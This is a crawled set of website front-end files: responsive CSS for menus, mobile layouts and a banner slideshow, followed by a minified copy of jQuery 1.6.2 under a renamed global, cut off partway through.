.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{background-color:#d32d2d}
.ddsmoothmenu-v ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{background:url(../images/leftmenu.gif) no-repeat center top}
.ddsmoothmenu-v ul li a#menu_selected span{color:#FFF}
/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{height:26px;line-height:26px;width:180px;padding:0px 5px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}


/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold; height:25px; line-height:25px; margin-top:0px}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000; }
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold}

.ddsmoothmenu-v ul li ul li a{ height:35px; line-height:35px;}
.ddsmoothmenu-v ul li ul li a span{ padding-left:30px;}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:10px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:10px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold
}

#LeftMenu .lihover ul li a{
background:url(../images/mainmenu1.jpg) no-repeat left center;color:#034fab;font-weight:bold
}
#LeftMenu .lihover ul li a {
    color: #333;
	font-weight:normal;
}
#LeftMenu .ahover span{
font-weight:bold;
}
#LeftMenu .lihover ul li a:hover span{
font-weight:bold;
color:#be0201;
}

#LeftMenu .lihover .lihover li span{
padding-left:50px;
}

#LeftMenu .lihover .lihover .lihover li span{
padding-left:70px;
}


.pd   ul li a{ padding-left:30px;}
/* 右侧联系方式 */
.nav_tel{ width: 214px; float: left;}

@media (min-width: 768px) and (max-width: 991px) {

}

@media (max-width: 767px) {
.banner,.indexyc{ display:none;}
.mt50,.mt80,.mt60{ margin-top:30px;}	
#wrapper,#sort_div{ display:none}
#head_top{ display:block;}
.logos{width:100%; float:none;  padding-top:11px; padding-bottom:10px;  background-color:#0066cc;}
.logos p{ font-size:24px; color:#fff; font-weight:bold; margin-top:10px; line-height:30px; letter-spacing:0px;}
.logos span{ font-size:12px; line-height:27px; color:#fff; text-transform:uppercase; display:block;}
#index_navs{ width:100%; float:none; background-color:#333; margin-top:0px;line-height:38px;height:117px;}
#MainMenus{ height:82px;line-height:38px; width:100%;}
#yc-mod-slider{ display:none}
.ddsmoothmenus ul li a span{ width:100%; text-align:center; display:block; text-align:center; color:#fff}
.ddsmoothmenus ul li{width:33%; float:left;text-align:center; border-bottom:#585757 1px solid; border-right:#585757 1px solid;}
.index-wz{width:95%; margin:0 auto; border:#ccc 1px solid; padding:0px}

/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{ background:none}
.ddsmoothmenu ul li a#menu_selected span{color:#ff2002;}
.hits { display:none}
.ly{ display:none}

.pro_bg{ display:none;}
.pro_title,.contain{ width:100%;}
.index-title{ width:100%;}
.pro_title{ width:90%}
.index_title_nr{ }
.index_title i{height:32px; color:#333; font-size:15px; margin:0 auto; display:block; font-style:normal; background: url(../images/index_p_bj.png) center top; width:100%; }
.pro_bt dl{ display:none}
.index-products{ display:none}
.i_xinwen{ display:none;}
.new_h{ display:none;}
.news_xw{ width:95%; margin:0 auto}
.index-news{ width:100%;}
.ys_bg{ display:none;}

#pro{ padding-bottom:15px;}
#index_field{ display:none;}
.i_banner{ display:block}

.si_pro_h{ margin-bottom:20px}
.si_pro_h p{ font-size:24px; font-weight:bold; color:#0066cc;}
.sj-products{ display:block;width:95%; margin:30px auto; text-align:center;}
.sj-products li{ width:45%; float:left; text-align:center; margin-right:4%; margin-bottom:10px;}
.sj-products li img{ width:100%;height:115px;border:#ececec 1px solid}

.intro_bg{ background:none; height:auto; padding-top:0px; padding-bottom:39px; margin-top:0px}
.index_title1{ display:none;}
.intro_bgs{background:none;height:auto;position: relative;}
.index-about{font-size:15px;margin-top: 20px;color: #666;}
.intro_con{ width:98%; float:none; padding:0px;line-height:33px; margin:0 auto}
.gong{ width:651px; float:right}
.intro_h{ font-size:30px;font-weight: bold;margin:0px ;color: #333;}
.intro_h div{font-size: 14px;color: #666;font-weight: normal;}
.intro_h p{ width:75px; background-color:#d32b41; height:3px; margin-top:5px; margin-bottom:12px}
.a_more{ display:none}
.intro_all{ display:none;}

.new_bg{ background-color:#f7f7f7;padding:0;}
.index-news{ display:none;}

.index-hang{ width:95%; float:none; margin:0 auto;background: #fff;padding:0px }
.index-hang div{border-bottom:1px solid #dbdbdb;padding: 10px}
.index-hang div b{font-size: 16px;}
.index-hang div a{display: block;line-height: 25px;width: 70px;text-align: center;color: #d32d2d;border:1px solid #d32d2d;border-radius: 15px;float: right;}
.index-hang ul{ padding-top:15px;}
.index-hang ul li{ position:relative; height:40px; line-height:40px; border-bottom:#f7f7f7 1px solid;background: url(../images/nli_bg.jpg) no-repeat right center;padding: 0 10px}


#friendlink{ display:none}

.index_db,#copyright{ display:none;}
.con_bg{ display:none}
.zbn li{ text-align: center; padding-top:10px ; padding-bottom:10px ;}
.zbn li a{ font-size: 12px; color: #666;}
.footyt{ width: 100%; height: 50px; background: #333; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt li{ float: left; text-align: center; }
.footyt li img{ display: block; margin: 10px auto 0;}
.footyt li a{ color: #fff; display: block; height: 100%;}
.footyt li .br1{ border-right:1px solid #3a3a3a ;}
.footyt2{ width: 100%; height: 55px; background: #434343; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt2 li{ float: left; text-align: center; width:33.3%  }
.footyt2 li img{ display: block; margin: 10px auto 0;}
.footyt2 li a{ color: #fff; display: block; height: 55px; overflow: hidden;}
.footyt2 li .br1{ border-right:1px solid #282828 ;}
.footyt2 li .bl1{ border-left:1px solid #6f6f6f ;}
.nav2{ width: 100%;  background: #002e79; height: 50px; line-height: 50px; }
.nav2>li{ float: left; height: 50px; line-height: 50px; text-align: center; position: relative;}
.nav2>li>a{ color: #fff; font-size: 16px; display: block; border-right: 1px solid #4cb034 ;}
.nav2>li div{ position: absolute; display: none; width:100% ; left: 0; top: 50px;background: #002e79;z-index: 100;}
.nav2>li:hover div{ display: block;}
.nav2>li div a{color: #fff; font-size: 16px;line-height: 40px; display: block; border-bottom: 1px solid #4cb034 ;}
.nav2>li div li>ul{ display: none;}
.newsList{ width: 100%;}
.newsList li{ line-height: 45px; border-bottom: 1px dashed #ccc;}
#footer{text-align: center; width: 100%; padding: 10px 0; font-size: 14px; color: #fff; background: #002e79; margin-bottom: 51px; }
.headerNews{ text-align: center;}
#friendlink{ margin-top: 20px;}
#footer p{ margin: 0;}
#footer a{ color:#fff;}
.footyt{ width: 100%; height: 50px; background: #1f1d1e; position: fixed; left: 0; bottom: 0; overflow: hidden;}
.footyt li{ float: left; text-align: center; line-height: 50px; width:24%; }
.footyt li img{ vertical-align: middle;}
.footyt li a{ color: #fff; display: block; height: 100%;}
.footyt li .br1{ border-right:1px solid #3a3a3a ;}
.i_foot{ display:block; margin-top:50px}
.pt50{ padding-top:30px}

.page-nyabout{ width:100%}
.ny_jianjie,.ny_xinwen,.ny_chanpin,.ny_liuyan,.head-search,.ny_tupian{ display:none;}
.page-right,.site-nav2,.site_left,.site-nav{ width:100%}
.page-right2{ width:98%; margin:0 auto;}
#page_main{ width:98%; margin:0 auto;}
#page_main2{ width:98%; margin:0 auto;}
.page-news img{width:100%}
.page-news { line-height:26px;}
.page-left{ display:none;}
.ny_lxwm img{ width:15px; height:15px;}
.ddsmoothmenu-top{ display:none}
.page-right3{ float:none; padding:0px;width:95%; margin:0 auto;overflow:hidden}
.page-right4{ float:none;width:95%;margin:0 auto;overflow:hidden; padding:0px; border:none}

.ny-contact{ width:100%; float:none; background:url(../Public/images/ny-contact-bj.jpg) top left no-repeat #222327; line-height:35px; font-size:16px;  margin-left:0px; padding-left:0px; color:#fff; min-height:270px; padding-top:4px; margin-bottom:30px;}
.ny_map{height:390px; width:100%; float:none; margin-bottom:40px;}

#ShowImages li{
	display: inline;
    float: left;
    margin: 6px 14px;
    text-align: center;margin-bottom:16px; width:40%;
}
#ShowImages .images_img a {
    border: 1px solid #dddddd;
	display:block;
    height: 100px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 91%;
}
#ShowImages .images_img img{ width:100%}
.images_title{ overflow:hidden; display:block; width:100%;}
.ly_left{ display:none}
.liuyan2{ width:95%; float:none}
.ny_mess { display:none}
.submit{
	margin:10px 0 0 120px; float:left
}
.page-guestbook {
    width: 100%;
    margin: 0 auto;
    padding-top: 30px;
    padding-bottom: 15px; float:right
}
.page-guestbook dl dd{width:100%}
.page-guestbook .Content{width:100%;}
#shownews img{ width:100%}
.text img{ width:100% }
#pro_info{ display:none}
.site-nav_pro{ width:100%; }

.related_cp ul li {
    text-align: center;
    width: 40%;
    margin-right: 6%;
    float: left;
    overflow: hidden; border:#ececec 1px solid; margin-bottom:10px; padding:5px;}
    .related_cp ul li img {
     border: 1px solid #fff; }
.nyly{ width:100%;}
.contentHeight{ width:100%;}
.nylx_left{ width:100%; float:left; background-color:#fff; height:auto}
.page-guestbook dl dd{width:100%}
.page-guestbook .Content{width:100%;height:120px;border:#CCC 1px solid}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;height:44px;line-height:44px;width:90%;}
.submit{margin:10px 0 0 30px; float:left}
.reset{ display:none}

}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/banner.css
body_size: 628
content:
@charset "utf-8";
.FrontPublic_slideShow01-d3_c1 IMG{
   border-bottom-style: none;
    border-right-style: none;
    border-top-style: none;
    border-left-style: none;
}
.FrontPublic_slideShow01-d3_c1 UL{
   list-style-type: none;
    list-style-image: none;
}
.FrontPublic_slideShow01-d3_c1 A{
   color: #538c9f;
}
.FrontPublic_slideShow01-d3_c1 A:hover{
   color: #84b263;
}
.FrontPublic_slideShow01-d3_c1 DIV .wrapper{
   position: relative;
    margin: auto;
    height: 838px;
    overflow: hidden;
}
.FrontPublic_slideShow01-d3_c1 .fn-clear{
   zoom: 1;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter{
   position: relative;
    background: none transparent scroll repeat 0% 0%;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter UL{
   display: none;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .container_skitter{
   position: relative;
    overflow: hidden;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .image{
   position: relative;
    overflow: hidden;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .image IMG{
   display: none;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .box_clone{
   z-index: 20;
    position: absolute;
    width: 100px;
    display: none;
    overflow: hidden;
    top: 0px;
    left: 0px;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .box_clone IMG{
   z-index: 20;
    position: absolute;
    top: 0px;
    left: 0px;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .prev_button{
   z-index: 100;
    position: absolute;
    margin-top: -25px;
    text-indent: -9999em;
    width: 57px;
	background: url(../images/prev.png) no-repeat left top;
    height: 62px;
    overflow: hidden;
    top: 50%;
    left: 15%;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .next_button{
   z-index: 100;
    position: absolute;
    margin-top: -25px;
    text-indent: -9999em;
    width: 57px;
	background:url(../images/next.png) no-repeat left top;
    height: 62px;
    overflow: hidden;
    top: 50%;
    right: 15%;
}
.FrontPublic_slideShow01-d3_c1 .box_skitter .label_skitter{
   z-index: 150;
    position: absolute;
    display: none;
}
.FrontPublic_slideShow01-d3_c1 .loading{
   z-index: 10000;
    position: absolute;
    text-indent: -9999em;
    margin: -16px;
    width: 31px;
    background: url(/images/public/ajax-loader.gif) no-repeat left top;
    height: 31px;
    color: #fff;
    overflow: hidden;
    top: 50%;
    right: 50%;
}
.FrontPublic_slideShow01-d3_c1 #slideshow{
   position: absolute;
    width: 1920px;
    height: 838px;
    margin-left: -960px;
    left: 50%;
}
.FrontPublic_slideShow01-d3_c1 #slideshow UL{
   display: none;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/js/slideshow.js
body_size: 48433
content:
(function (a, b) {
    function cv(a) {
        return f.isWindow(a) ? a : a.nodeType === 9 ? a.defaultView || a.parentWindow : !1
    }
    function cs(a) {
        if (!cA[a]) {
            var b = c.body, d = f("<" + a + ">").appendTo(b), e = d.css("display");
            d.remove();
            if (e === "none" || e === "") {
                ch || (ch = c.createElement("iframe"), ch.frameBorder = ch.width = ch.height = 0), b.appendChild(ch);
                if (!ci || !ch.createElement)
                    ci = (ch.contentWindow || ch.contentDocument).document, ci.write((c.compatMode === "CSS1Compat" ? "<!doctype html>" : "") + "<html><body>"), ci.close();
                d = ci.createElement(a), ci.body.appendChild(d), e = f.css(d, "display"), b.removeChild(ch)
            }
            cA[a] = e
        }
        return cA[a]
    }
    function cr(a, b) {
        var c = {};
        f.each(cm.concat.apply([], cm.slice(0, b)), function () {
            c[this] = a
        });
        return c
    }
    function cq() {
        cn = b
    }
    function cp() {
        setTimeout(cq, 0);
        return cn = f.now()
    }
    function cf() {
        try {
            return new a.ActiveXObject("Microsoft.XMLHTTP")
        } catch (b) {
        }
    }
    function ce() {
        try {
            return new a.XMLHttpRequest
        } catch (b) {
        }
    }
    function b$(a, c) {
        a.dataFilter && (c = a.dataFilter(c, a.dataType));
        var d = a.dataTypes, e = {}, g, h, i = d.length, j, k = d[0], l, m, n, o, p;
        for (g = 1; g < i; g++) {
            if (g === 1)
                for (h in a.converters)
                    typeof h == "string" && (e[h.toLowerCase()] = a.converters[h]);
            l = k, k = d[g];
            if (k === "*")
                k = l;
            else if (l !== "*" && l !== k) {
                m = l + " " + k, n = e[m] || e["* " + k];
                if (!n) {
                    p = b;
                    for (o in e) {
                        j = o.split(" ");
                        if (j[0] === l || j[0] === "*") {
                            p = e[j[1] + " " + k];
                            if (p) {
                                o = e[o], o === !0 ? n = p : p === !0 && (n = o);
                                break
                            }
                        }
                    }
                }
                !n && !p && f.error("No conversion from " + m.replace(" ", " to ")), n !== !0 && (c = n ? n(c) : p(o(c)))
            }
        }
        return c
    }
    function bZ(a, c, d) {
        var e = a.contents, f = a.dataTypes, g = a.responseFields, h, i, j, k;
        for (i in g)
            i in d && (c[g[i]] = d[i]);
        while (f[0] === "*")
            f.shift(), h === b && (h = a.mimeType || c.getResponseHeader("content-type"));
        if (h)
            for (i in e)
                if (e[i] && e[i].test(h)) {
                    f.unshift(i);
                    break
                }
        if (f[0] in d)
            j = f[0];
        else {
            for (i in d) {
                if (!f[0] || a.converters[i + " " + f[0]]) {
                    j = i;
                    break
                }
                k || (k = i)
            }
            j = j || k
        }
        if (j) {
            j !== f[0] && f.unshift(j);
            return d[j]
        }
    }
    function bY(a, b, c, d) {
        if (f.isArray(b))
            f.each(b, function (b, e) {
                c || bC.test(a) ? d(a, e) : bY(a + "[" + (typeof e == "object" || f.isArray(e) ? b : "") + "]", e, c, d)
            });
        else if (!c && b != null && typeof b == "object")
            for (var e in b)
                bY(a + "[" + e + "]", b[e], c, d);
        else
            d(a, b)
    }
    function bX(a, c, d, e, f, g) {
        f = f || c.dataTypes[0], g = g || {}, g[f] = !0;
        var h = a[f], i = 0, j = h ? h.length : 0, k = a === bR, l;
        for (; i < j && (k || !l) ; i++)
            l = h[i](c, d, e), typeof l == "string" && (!k || g[l] ? l = b : (c.dataTypes.unshift(l), l = bX(a, c, d, e, l, g)));
        (k || !l) && !g["*"] && (l = bX(a, c, d, e, "*", g));
        return l
    }
    function bW(a) {
        return function (b, c) {
            typeof b != "string" && (c = b, b = "*");
            if (f.isFunction(c)) {
                var d = b.toLowerCase().split(bN), e = 0, g = d.length, h, i, j;
                for (; e < g; e++)
                    h = d[e], j = /^\+/.test(h), j && (h = h.substr(1) || "*"), i = a[h] = a[h] || [], i[j ? "unshift" : "push"](c)
            }
        }
    }
    function bA(a, b, c) {
        var d = b === "width" ? a.offsetWidth : a.offsetHeight, e = b === "width" ? bv : bw;
        if (d > 0) {
            c !== "border" && f.each(e, function () {
                c || (d -= parseFloat(f.css(a, "padding" + this)) || 0), c === "margin" ? d += parseFloat(f.css(a, c + this)) || 0 : d -= parseFloat(f.css(a, "border" + this + "Width")) || 0
            });
            return d + "px"
        }
        d = bx(a, b, b);
        if (d < 0 || d == null)
            d = a.style[b] || 0;
        d = parseFloat(d) || 0, c && f.each(e, function () {
            d += parseFloat(f.css(a, "padding" + this)) || 0, c !== "padding" && (d += parseFloat(f.css(a, "border" + this + "Width")) || 0), c === "margin" && (d += parseFloat(f.css(a, c + this)) || 0)
        });
        return d + "px"
    }
    function bm(a, b) {
        b.src ? f.ajax({ url: b.src, async: !1, dataType: "script" }) : f.globalEval((b.text || b.textContent || b.innerHTML || "").replace(be, "/*$0*/")), b.parentNode && b.parentNode.removeChild(b)
    }
    function bl(a) {
        f.nodeName(a, "input") ? bk(a) : "getElementsByTagName" in a && f.grep(a.getElementsByTagName("input"), bk)
    }
    function bk(a) {
        if (a.type === "checkbox" || a.type === "radio")
            a.defaultChecked = a.checked
    }
    function bj(a) {
        return "getElementsByTagName" in a ? a.getElementsByTagName("*") : "querySelectorAll" in a ? a.querySelectorAll("*") : []
    }
    function bi(a, b) {
        var c;
        if (b.nodeType === 1) {
            b.clearAttributes && b.clearAttributes(), b.mergeAttributes && b.mergeAttributes(a), c = b.nodeName.toLowerCase();
            if (c === "object")
                b.outerHTML = a.outerHTML;
            else if (c !== "input" || a.type !== "checkbox" && a.type !== "radio") {
                if (c === "option")
                    b.selected = a.defaultSelected;
                else if (c === "input" || c === "textarea")
                    b.defaultValue = a.defaultValue
            } else
                a.checked && (b.defaultChecked = b.checked = a.checked), b.value !== a.value && (b.value = a.value);
            b.removeAttribute(f.expando)
        }
    }
    function bh(a, b) {
        if (b.nodeType === 1 && !!f.hasData(a)) {
            var c = f.expando, d = f.data(a), e = f.data(b, d);
            if (d = d[c]) {
                var g = d.events;
                e = e[c] = f.extend({}, d);
                if (g) {
                    delete e.handle, e.events = {};
                    for (var h in g)
                        for (var i = 0, j = g[h].length; i < j; i++)
                            f.event.add(b, h + (g[h][i].namespace ? "." : "") + g[h][i].namespace, g[h][i], g[h][i].data)
                }
            }
        }
    }
    function bg(a, b) {
        return f.nodeName(a, "table") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a
    }
    function W(a, b, c) {
        b = b || 0;
        if (f.isFunction(b))
            return f.grep(a, function (a, d) {
                var e = !!b.call(a, d, a);
                return e === c
            });
        if (b.nodeType)
            return f.grep(a, function (a, d) {
                return a === b === c
            });
        if (typeof b == "string") {
            var d = f.grep(a, function (a) {
                return a.nodeType === 1
            });
            if (R.test(b))
                return f.filter(b, d, !c);
            b = f.filter(b, d)
        }
        return f.grep(a, function (a, d) {
            return f.inArray(a, b) >= 0 === c
        })
    }
    function V(a) {
        return !a || !a.parentNode || a.parentNode.nodeType === 11
    }
    function N(a, b) {
        return (a && a !== "*" ? a + "." : "") + b.replace(z, "`").replace(A, "&")
    }
    function M(a) {
        var b, c, d, e, g, h, i, j, k, l, m, n, o, p = [], q = [], r = f._data(this, "events");
        if (!(a.liveFired === this || !r || !r.live || a.target.disabled || a.button && a.type === "click")) {
            a.namespace && (n = new RegExp("(^|\\.)" + a.namespace.split(".").join("\\.(?:.*\\.)?") + "(\\.|$)")), a.liveFired = this;
            var s = r.live.slice(0);
            for (i = 0; i < s.length; i++)
                g = s[i], g.origType.replace(x, "") === a.type ? q.push(g.selector) : s.splice(i--, 1);
            e = f(a.target).closest(q, a.currentTarget);
            for (j = 0, k = e.length; j < k; j++) {
                m = e[j];
                for (i = 0; i < s.length; i++) {
                    g = s[i];
                    if (m.selector === g.selector && (!n || n.test(g.namespace)) && !m.elem.disabled) {
                        h = m.elem, d = null;
                        if (g.preType === "mouseenter" || g.preType === "mouseleave")
                            a.type = g.preType, d = f(a.relatedTarget).closest(g.selector)[0], d && f.contains(h, d) && (d = h);
                        (!d || d !== h) && p.push({ elem: h, handleObj: g, level: m.level })
                    }
                }
            }
            for (j = 0, k = p.length; j < k; j++) {
                e = p[j];
                if (c && e.level > c)
                    break;
                a.currentTarget = e.elem, a.data = e.handleObj.data, a.handleObj = e.handleObj, o = e.handleObj.origHandler.apply(e.elem, arguments);
                if (o === !1 || a.isPropagationStopped()) {
                    c = e.level, o === !1 && (b = !1);
                    if (a.isImmediatePropagationStopped())
                        break
                }
            }
            return b
        }
    }
    function K(a, c, d) {
        var e = f.extend({}, d[0]);
        e.type = a, e.originalEvent = {}, e.liveFired = b, f.event.handle.call(c, e), e.isDefaultPrevented() && d[0].preventDefault()
    }
    function E() {
        return !0
    }
    function D() {
        return !1
    }
    function m(a, c, d) {
        var e = c + "defer", g = c + "queue", h = c + "mark", i = f.data(a, e, b, !0);
        i && (d === "queue" || !f.data(a, g, b, !0)) && (d === "mark" || !f.data(a, h, b, !0)) && setTimeout(function () {
            !f.data(a, g, b, !0) && !f.data(a, h, b, !0) && (f.removeData(a, e, !0), i.resolve())
        }, 0)
    }
    function l(a) {
        for (var b in a)
            if (b !== "toJSON")
                return !1;
        return !0
    }
    function k(a, c, d) {
        if (d === b && a.nodeType === 1) {
            var e = "data-" + c.replace(j, "$1-$2").toLowerCase();
            d = a.getAttribute(e);
            if (typeof d == "string") {
                try {
                    d = d === "true" ? !0 : d === "false" ? !1 : d === "null" ? null : f.isNaN(d) ? i.test(d) ? f.parseJSON(d) : d : parseFloat(d)
                } catch (g) {
                }
                f.data(a, c, d)
            } else
                d = b
        }
        return d
    }
    var c = a.document, d = a.navigator, e = a.location, f = function () {
        function J() {
            if (!e.isReady) {
                try {
                    c.documentElement.doScroll("left")
                } catch (a) {
                    setTimeout(J, 1);
                    return
                }
                e.ready()
            }
        }
        var e = function (a, b) {
            return new e.fn.init(a, b, h)
        }, f = a.jQuery_144, g = a.$, h, i = /^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/, j = /\S/, k = /^\s+/, l = /\s+$/, m = /\d/, n = /^<(\w+)\s*\/?>(?:<\/\1>)?$/, o = /^[\],:{}\s]*$/, p = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, q = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, r = /(?:^|:|,)(?:\s*\[)+/g, s = /(webkit)[ \/]([\w.]+)/, t = /(opera)(?:.*version)?[ \/]([\w.]+)/, u = /(msie) ([\w.]+)/, v = /(mozilla)(?:.*? rv:([\w.]+))?/, w = /-([a-z])/ig, x = function (a, b) {
            return b.toUpperCase()
        }, y = d.userAgent, z, A, B, C = Object.prototype.toString, D = Object.prototype.hasOwnProperty, E = Array.prototype.push, F = Array.prototype.slice, G = String.prototype.trim, H = Array.prototype.indexOf, I = {};
        e.fn = e.prototype = {
            constructor: e, init: function (a, d, f) {
                var g, h, j, k;
                if (!a)
                    return this;
                if (a.nodeType) {
                    this.context = this[0] = a, this.length = 1;
                    return this
                }
                if (a === "body" && !d && c.body) {
                    this.context = c, this[0] = c.body, this.selector = a, this.length = 1;
                    return this
                }
                if (typeof a == "string") {
                    a.charAt(0) !== "<" || a.charAt(a.length - 1) !== ">" || a.length < 3 ? g = i.exec(a) : g = [null, a, null];
                    if (g && (g[1] || !d)) {
                        if (g[1]) {
                            d = d instanceof e ? d[0] : d, k = d ? d.ownerDocument || d : c, j = n.exec(a), j ? e.isPlainObject(d) ? (a = [c.createElement(j[1])], e.fn.attr.call(a, d, !0)) : a = [k.createElement(j[1])] : (j = e.buildFragment([g[1]], [k]), a = (j.cacheable ? e.clone(j.fragment) : j.fragment).childNodes);
                            return e.merge(this, a)
                        }
                        h = c.getElementById(g[2]);
                        if (h && h.parentNode) {
                            if (h.id !== g[2])
                                return f.find(a);
                            this.length = 1, this[0] = h
                        }
                        this.context = c, this.selector = a;
                        return this
                    }
                    return !d || d.jQuery_144 ? (d || f).find(a) : this.constructor(d).find(a)
                }
                if (e.isFunction(a))
                    return f.ready(a);
                a.selector !== b && (this.selector = a.selector, this.context = a.context);
                return e.makeArray(a, this)
            }, selector: "", jQuery_144: "1.6.2", length: 0, size: function () {
                return this.length
            }, toArray: function () {
                return F.call(this, 0)
            }, get: function (a) {
                return a == null ? this.toArray() : a < 0 ? this[this.length + a] : this[a]
            }, pushStack: function (a, b, c) {
                var d = this.constructor();
                e.isArray(a) ? E.apply(d, a) : e.merge(d, a), d.prevObject = this, d.context = this.context, b === "find" ? d.selector = this.selector + (this.selector ? " " : "") + c : b && (d.selector = this.selector + "." + b + "(" + c + ")");
                return d
            }, each: function (a, b) {
                return e.each(this, a, b)
            }, ready: function (a) {
                e.bindReady(), A.done(a);
                return this
            }, eq: function (a) {
                return a === -1 ? this.slice(a) : this.slice(a, +a + 1)
            }, first: function () {
                return this.eq(0)
            }, last: function () {
                return this.eq(-1)
            }, slice: function () {
                return this.pushStack(F.apply(this, arguments), "slice", F.call(arguments).join(","))
            }, map: function (a) {
                return this.pushStack(e.map(this, function (b, c) {
                    return a.call(b, c, b)
                }))
            }, end: function () {
                return this.prevObject || this.constructor(null)
            }, push: E, sort: [].sort, splice: [].splice
        }, e.fn.init.prototype = e.fn, e.extend = e.fn.extend = function () {
            var a, c, d, f, g, h, i = arguments[0] || {}, j = 1, k = arguments.length, l = !1;
            typeof i == "boolean" && (l = i, i = arguments[1] || {}, j = 2), typeof i != "object" && !e.isFunction(i) && (i = {}), k === j && (i = this, --j);
            for (; j < k; j++)
                if ((a = arguments[j]) != null)
                    for (c in a) {
                        d = i[c], f = a[c];
                        if (i === f)
                            continue;
                        l && f && (e.isPlainObject(f) || (g = e.isArray(f))) ? (g ? (g = !1, h = d && e.isArray(d) ? d : []) : h = d && e.isPlainObject(d) ? d : {}, i[c] = e.extend(l, h, f)) : f !== b && (i[c] = f)
                    }
            return i
        }, e.extend({
            noConflict: function (b) {
                a.$ === e && (a.$ = g), b && a.jQuery_144 === e && (a.jQuery_144 = f);
                return e
            }, isReady: !1, readyWait: 1, holdReady: function (a) {
                a ? e.readyWait++ : e.ready(!0)
            }, ready: function (a) {
                if (a === !0 && !--e.readyWait || a !== !0 && !e.isReady) {
                    if (!c.body)
                        return setTimeout(e.ready, 1);
                    e.isReady = !0;
                    if (a !== !0 && --e.readyWait > 0)
                        return;
                    A.resolveWith(c, [e]), e.fn.trigger && e(c).trigger("ready").unbind("ready")
                }
            }, bindReady: function () {
                if (!A) {
                    A = e._Deferred();
                    if (c.readyState === "complete")
                        return setTimeout(e.ready, 1);
                    if (c.addEventListener)
                        c.addEventListener("DOMContentLoaded", B, !1), a.addEventListener("load", e.ready, !1);
                    else if (c.attachEvent) {
                        c.attachEvent("onreadystatechange", B), a.attachEvent("onload", e.ready);
                        var b = !1;
                        try {
                            b = a.frameElement == null
                        } catch (d) {
                        }
                        c.documentElement.doScroll && b && J()
                    }
                }
            }, isFunction: function (a) {
                return e.type(a) === "function"
            }, isArray: Array.isArray || function (a) {
                return e.type(a) === "array"
            }, isWindow: function (a) {
                return a && typeof a == "object" && "setInterval" in a
            }, isNaN: function (a) {
                return a == null || !m.test(a) || isNaN(a)
            }, type: function (a) {
                return a == null ? String(a) : I[C.call(a)] || "object"
            }, isPlainObject: function (a) {
                if (!a || e.type(a) !== "object" || a.nodeType || e.isWindow(a))
                    return !1;
                if (a.constructor && !D.call(a, "constructor") && !D.call(a.constructor.prototype, "isPrototypeOf"))
                    return !1;
                var c;
                for (c in a)
                    ;
                return c === b || D.call(a, c)
            }, isEmptyObject: function (a) {
                for (var b in a)
                    return !1;
                return !0
            }, error: function (a) {
                throw a
            }, parseJSON: function (b) {
                if (typeof b != "string" || !b)
                    return null;
                b = e.trim(b);
                if (a.JSON && a.JSON.parse)
                    return a.JSON.parse(b);
                if (o.test(b.replace(p, "@").replace(q, "]").replace(r, "")))
                    return (new Function("return " + b))();
                e.error("Invalid JSON: " + b)
            }, parseXML: function (b, c, d) {
                a.DOMParser ? (d = new DOMParser, c = d.parseFromString(b, "text/xml")) : (c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b)), d = c.documentElement, (!d || !d.nodeName || d.nodeName === "parsererror") && e.error("Invalid XML: " + b);
                return c
            }, noop: function () {
            }, globalEval: function (b) {
                b && j.test(b) && (a.execScript || function (b) {
                    a.eval.call(a, b)
                })(b)
            }, camelCase: function (a) {
                return a.replace(w, x)
            }, nodeName: function (a, b) {
